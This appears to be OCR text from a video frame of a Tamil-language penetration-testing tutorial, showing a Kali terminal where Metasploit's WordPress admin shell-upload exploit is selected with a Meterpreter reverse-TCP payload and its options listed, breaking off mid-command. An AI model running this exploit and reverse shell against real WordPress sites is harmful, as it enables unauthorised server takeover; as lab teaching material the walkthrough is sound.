 find | GTFOBins - Mozill... root@kali: ~/.wpscan 12:51 AM
root@kali: ~/.wpscan
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan ×
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.246.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
INFOSEC TAMIL
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username